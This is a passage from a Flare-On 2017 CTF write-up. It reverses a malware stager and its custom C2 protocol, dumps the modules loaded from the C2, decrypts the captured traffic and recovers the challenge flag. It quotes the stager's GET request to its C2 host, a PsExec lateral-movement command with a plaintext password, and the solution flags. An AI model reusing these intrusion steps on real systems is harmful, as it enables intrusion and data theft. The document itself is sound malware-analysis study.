Now that we know that, all I need was to use the C script to “set a breakpoint” at 0xde9 and see what value was expected. 
Knowing this, creating the brute-force script (cov.py) was the next immediate step:

And finally recover the key to this level = subleq_and_reductio_ad_absurdum.
Challenge 12
Instruction
Sorry, we don't have a challenge for you. We were hacked and we think we lost
it. Its name was "lab10" . The attacker left one binary behind and our
sophisticated security devices captured network traffic (pcap) that may be
related. If you can recover the challenge from this and solve it then you win
the Flare-On Challenge. If you can't then you do not win it.
Solution
This level alone could have been an entire CTF. It came as 2 files:
- an 85KB PE32 file,
coolprogram.exe - a 5.5MB PCAP trace,
20170801_1300_filtered.pcap
Extracting secondstage.exe
coolprogram.exe is a Borland compiled PE file that is nothing more than a stager to download and execute the real payload. Using API Monitor, we can trace that it attempts to connect to FQDN maybe.suspicious.to, checking also that the domain name doesn’t point to the localhost

The behavior seems consistent with the first TCP stream of the PCAP. However, the data received seems encoded/encrypted:
GET /secondstage HTTP/1.1
Accept: */*
Accept-Language: en-us
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/6.0)
Host: maybe.suspicious.to
Cache-Control: no-cache
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/2.7.12
date = Tue, 01 Aug 2017 17:04:02 GMT
Content-type: application/octet-stream
Content-Length: 119812
Last-Modified: Tue, 01 Aug 2017 14:46:13 GMT
7.=|...WEz.....:&.uBLA.5.su..m..>j.-....4..|.....Mu%R{.......U..(Fl.;./.....QM.G...O
[...]
IDR and IDA helped identify the “real main” function to be at 0x04103DC, which performs sequentially the following operations:
- unxor the URL from memory: the URL is located at 0x04102B4 and xor-ed with 0x73
- perform the HTTP GET request to get the
secondstage - decode the buffer, recovering a valid PE file,
secondstage.exe - invoke
secondstage.exeby hollowing the default HTTP browser

Instead of decoding manually the encoded response from the C2 server, we can be lazy by recovering secondstage.exe breaking at 0x4104C1:
0:000> bp 0x4104C1; g
Breakpoint 0 hit
[...]
0:000> !dh edx
File Type: EXECUTABLE IMAGE
FILE HEADER VALUES
14C machine (i386)
5 number of sections
592F22F3 time date stamp Wed May 31 13:09:23 2017
0 file pointer to symbol table
0 number of symbols
E0 size of optional header
102 characteristics
Executable
32 bit word machine
[...]
0:000> .writemem F:\flareon_2017\12\secondstage.exe edx l1d400
Writing 1d400 bytes...........................................................
Initial analysis secondstage
Thanks to CFF Explorer, one can easily edit secondstage.exe PE header to deactivate the randomization of the code by unsetting IMAGE_DLLCHARACTERISTICS_DYNAMIC_BASE and rebuild the header.
secondstage analysis starts at 0x405220 by initializing a bunch a stuff, including loading all dynamically loaded functions into an array of points, ensuring a bit of obfuscation during static analysis, since all function calls will be performed by indirect calls. Then if the executable is run on client-side, initiates the connection to the C2 server:


Every time a packet is received the function 0x0402C50 is called for parsing the new message, and sending the answer back. The C2 is still behind the FQDN maybe.suspicious.to which in the PCAP file is associated to the IP address 52.0.104.200.
Reversing the communication protocol
A big part of this challenge consisted in understanding the protocol, because once entirely assimilated, every piece of code would fall into place.
An initial glimpse into the second TCP stream of the PCAP reveils already many valuable information regarding the protocol:
- it is a non-standard (i.e. custom) binary protocol
- it is (for most part) non encrypted
- some parts of the header can be instantly recognized (magic=‘2017’, the size of the header, size of the data, etc.)
- it transmits some PE code (presence of strings like “text”, “rdata”, “reloc”, “kernel32.dll”, names of methods, etc.)
The function 0x403210 reveals a whole deal regarding the protocol: when a new packet is received, the function ensures that its length is at least 0x24 bytes, and that the first 4 bytes are equal to “2017”. This will be the aspect of the first 0x24 bytes of header:
0000 "2017"
0004 DataCheckSum
0008 HeaderSize
000c DataSize
0010 DataSize2 // this field is explained later on
0014 Magic_of_Module
What the hell are those modules? What is their magic number?
To understand that, I wrote a “replayer” that would spoof the C2 IP address, and replay all the packets to the instance of secondstage. After a few packets, the !address showed that some new memory areas were allocated in the address space, all with PAGE_EXECUTE_READWRITE permission, all starting with LM.... Searching for the constant 0x4d4c (‘LM’ in little endian), IDA spotted the instruction 004053CE cmp edx, 4D4Ch, which happens to be followed by a call to Kernel32!VirtualAlloc() with PAGE_EXECUTE_READWRITE (0x40) set for permission, then a LoadLibraryA. This must be it, so we can now use WinDBG to dump all those modules:
0:000> bp 004053ce ; g
0:000> dd ecx+poi(ecx+3c)+50 l1
0018d2b8 00017000
0:000> .writemem E:\secondstage-lm-<id>.dll ecx lpoi(ecx+poi(ecx+3c)+50)
Writing 17000 bytes..............................................
8 modules were found. Each of them can be convert back to a valid PE format by replacing “LM\x00\x00” with “MZ\x00\x00”, and “NOP\x00” with “PE\x00\x00”. Finally the entry point must be xored with the value 0xABCDABCD.

Reversing the “Loadable Modules”
All those modifications give us 8 DLL that are sent by the C2 and loaded in secondstage, with the following names in them
- r.dll
- t.dll
- 6.dll
- x.dll
- z.dll
- f.dll
- s.dll
- m.dll
Using Diaphora to bin-diff those DLL showed that they are 99% similar, except for a handful of functions. So naturally I focused reversing only those functions.
In all DLLs (and even secondstage), one function could always be found doing something like:
if (memcpy(pkt->Magic_of_Module, magic_array_of_0x10_bytes, 0x10)==0){
data = malloc( pkg->DataSize2 );
/* process(pkt) */
}
Which appears to be the function called when a packet is received, and that the “magic” field matched to the DLL. Symetrically, another function could be found, but this one to build a response packet from this module. Reversing all those modules could be summarized in the table below:
| Name | Magic | Description | Category | | secondstage.exe | 51298F741667D7ED2941950106F50545 | Handles basic packets handling, loads modules, sends MessageBox messages, stop process, etc. | * | | r.dll | C30B1A2DCB489CA8A724376469CF6782 | RC4 implementation | CRPT | | t.dll | 38BE0F624CE274FC61F75C90CB3F5915 | Byte shuffling | CRPT | | 6.dll | BA0504FCC08F9121D16FD3FED1710E60 | Base64 (with custom alphabet) implementation | COMP| | x.dll | B2E5490D2654059BBBAB7F2A67FE5FF4 | Modified XTEA | CRPT | | z.dll | 5FD8EA0E9D0A92CBE425109690CE7DA2 | zlib | COMP | | f.dll | F47C51070FA8698064B65B3B6E7D30C6 | didn’t see the need for reversing | ? | | s.dll | F46D09704B40275FB33790A362762E56 | Send/Receive commands | CMD | | m.dll | A3AECCA1CB4FAA7A9A594D138A1BFBD5 | Desktop Screenshot | CMD |
3 types of plugin actions can be found (as detailed by 0x04025DF):
CMD: send and receive command to the client (get OS information, execute command in terminal, etc.)CRPT: cryptographic operationCOMP: compression operation
And here is where the header field DataSize2 (at header+0x10) comes in handy: actions triggered by crypto or compression modules can produce an output whose length is different from the original header.DataSize. So the field DataSize2 indicates the size of the output after the cryptographic or compression operation has been done. Although some crypto operations were used, the key (and IV when needed) could always be found in the message header.
Chaining modules together allows to create some pretty complex output (for example Base64( zlib_deflate( XTEA(data) ) ) ), that would be absolutely impossible to reverse correctly, solely with the static analysis of the PCAP file. So if we want to reconstruct the data, we must write a parser at some point to parse the data of the PCAP (the final version of the parser can be found here).
Reconstructing the screen capture

m.dll captures the desktop as a bitmap and send the raw data back to the C2 (uses the same function as the MSDN example). But because it is a pure bitmap, there is no information of the dimensions of the image. In addition, the image is split in several packets, some of them are sent in plain text, like this
00010A26 32 30 31 37 49 d8 69 59 24 00 00 00 4c 40 00 00 2017I.iY $...L@..
00010A36 4c 40 00 00 51 29 8f 74 16 67 d7 ed 29 41 95 01 L@..Q).t .g..)A..
00010A46 06 f5 05 45 1c 00 00 00 30 40 00 00 30 40 00 00 ...E.... 0@..0@..
00010A56 f3 71 26 ad 88 a5 61 7e af 06 00 0d 42 4c 5a 21 .q&...a~ ....BLZ!
00010A66 17 04 17 20 03 00 00 00 51 00 00 00 00 00 00 00 ... .... Q.......
00010A76 00 00 00 00 a3 ae cc a1 cb 4f aa 7a 9a 59 4d 13 ........ .O.z.YM.
00010A86 8a 1b fb d5 00 00 01 00 38 d1 0f 00 00 40 00 00 ........ 8....@..
00010A96 f7 f7 f7 f7 f7 f7 f7 f7 f7 f7 f7 f7 f7 f7 f7 f7 ........ ........
00010AA6 f7 f7 f7 f7 f7 f7 f7 f7 f7 f7 f7 f7 f7 f7 f7 f7 ........ ........
00010AB6 f7 f7 f7 f7 f7 f7 f7 f7 f7 f7 f7 f7 f7 f7 f7 f7 ........ ........
[...]
Whereas others are compressed and/or encrypted by the different algorithms mentioned above. However, they are all sent sequentially. Once all the fragments extracted by the parser, they were merged into a raw file. Thanks to a good tip by alex_k_polyakov, I used the website RawPixels.net, and when setting a resolution of 1420x720, the following capture showed up:

After all those efforts, finally a good lead on the challenge to find.
More Loadable Modules !!
Continuing the replay of packets showed something very interesting:

secondstage.exe was sending commands to a child process cmd.exe, attempting to reach a host whose NetBIOS name is larryjohnson-pc, and if found, would run drop 2 files in C:\staging, pse.exe and srv2.exe. Finally it would execute the command:
pse.exe \\larryjohnson-pc -i -c -f -d -u larry.johnson -p n3v3rgunnag1veUup -accepteula srv2.exe
pse.exe is nothing more than SysInternals PsExec, so the command would push and execute srv2.exe as the user larry.johnson. If all went well, secondstage.exe then attempts to load a new Loadable Module, p.dll, whose magic is 77D6CE92347337AEB14510807EE9D7BE. This DLL will be used to proxy the packets from/to the C2 directly to srv2.exe via secondstage.exe. In addition, the C2 then sends a few new Loadable Modules to the running srv2.exe process:
| Name | Magic | Description | Category | | b.dll | 2965E4A19B6E9D9473F5F54DFEF93533 | Blowfish implementation (CBC Mode) | CRPT | | e.dll | 8746E7B7B0C1B9CF3F11ECAE78A3A4BC | Block XOR | CRPT | | d.dll | 46C5525904F473ACE7BB8CB58B29968A | DES implementation (CBC Mode) | CRPT | | c.dll | 9B1F6EC7D9B42BF7758A094A2186986B | Camellia implementation (ECB Mode) | CRPT | | a.dll | 503B6412C75A7C7558D1C92683225449 | ApLib compression | COMP | | l.dll | 0A7874D2478A7713705E13DD9B31A6B1 | LZO compression | COMP |
Smart parsing of the PCAP
It is altogether 15 Loadable Modules that are needed to be implemented for decompression or decryption. In some cases, the implementation of the algorithm was not standard (for example RC4), so I had to rewrite from scratch according to the reversed DLL solely. Particularly the ApLib module was a pain to use properly.
But it was critical that our implementation strictly stick to the one from the module. So a lot (really a lot) of testing was required all the time, as even a one byte mistake could make the content of a packet unreadable for the upper layer, leading to not be able to decrypt files later on…
But after some long hours perfecting the decrypting script, the result pays off directly, and all traffic is now in plain text, revealing some crispy information:


2 new files can be found from the extract:
cf.exea C# compiled file- a 561972 byte file beginning with the pattern
cryp
cf.exe doesn’t show much mystery: it takes 2 parameters, a path to file, and a base64 encoded key. And it will AES encrypt the file with the given key.

As seen in the capture above, we were capable of decrypting the packet that holds the command used for encrypting the file.
c:\staging\cf.exe lab10.zip tCqlc2+fFiLcuq1ee1eAPOMjxcdijh8z0jrakMA/jxg=
So we can build a decryptor in few lines of Python
import base64, sys, hashlib, struct
from Crypto import Random
from Crypto.Cipher import AES
BLOCK_SIZE = 32
def p32(x): return struct.pack("<I",x)
def u32(x): return struct.unpack("<I",x)[0]
def decrypt(encrypted, passphrase, iv):
aes = AES.new(passphrase, AES.MODE_CBC, iv)
return aes.decrypt(encrypted)
if __name__ == "__main__":
data = open(sys.argv[1]).read()
print("[+] data_size = 0x%x" % len(data))
key = base64.b64decode("tCqlc2+fFiLcuq1ee1eAPOMjxcdijh8z0jrakMA/jxg=")
i = data.find("cryp")
i += 4
iv = data[i:i+0x10]
print("[+] iv: %s" % iv.encode('hex'))
i += 0x10
sha = data[i:i+0x20]
print("[+] sha: %s" % sha.encode('hex'))
i += 0x20
enc = data[i:]
dec = decrypt(enc, key, iv)
sz = u32(dec[:4])
filename = dec[4:4+sz]
filesize = u32(dec[4+sz:4+sz+4])
print("[+] filepath '%s'" % filename)
print("[+] filesize 0x%x" % filesize)
i = 4+sz+8
decrypted_file_content = dec[i:i+filesize]
print("[+] len(decrypted) 0x%x, writing 'lab10.zip'..." % len(decrypted_file_content))
open("lab10.zip", "wb").write(decrypted_file_content)
$ python uf.py crypfile
[+] data_size = 0x89334
[+] iv: fec85f816b82806996fc991b5731d2e1
[+] sha: 797c33964e0ed15a727d4175c2bff5a637da6587229cce9bd12d6a13cf8596db
[+] filepath 'c:\work\flareon2017\package\lab10.zip'
[+] filesize 0x892c6
[+] len(decrypted) 0x892c6, , writing 'lab10.zip'...
We’ve got the real challenge! And to conclude, unzip lab10.zip with the password from the screenshot: infectedinfectedinfectedinfectedinfected919. This will drop a file in GoChallenge/build/challenge10, which is a Go challenge in ELF. But when we execute it, we see a well deserve reward:
root@kali2:/ctf/flareon_2017/12 # ./GoChallenge/build/challenge10
hello world
The answer is: 'n3v3r_gunna_l3t_you_down_1987_4_ever@flare-on.com'
Conclusion
Thank you to FireEye for those fun challenges… and congratulations to all the winners (especially those who managed to finish in under a week, massive props)!! I hope those writeups don’t make those challenges look trivial, they weren’t (only ~130 over more than a thousand participants completed the 12 challenges). IMHO, some challenges (like the end of challenge 4 or 10) involved too much guessing, which can be very (VERY) frustrating.
But all in all, it was a fun experience… And thank you for whomever prepared challenge 12, it was huge in all the possible meanings, and it must certainly have required a serious patience to build!
And final thanks to alex_k_polyakov, n4x0r31 and @aymansagy .
See you next year for Flare-On 5!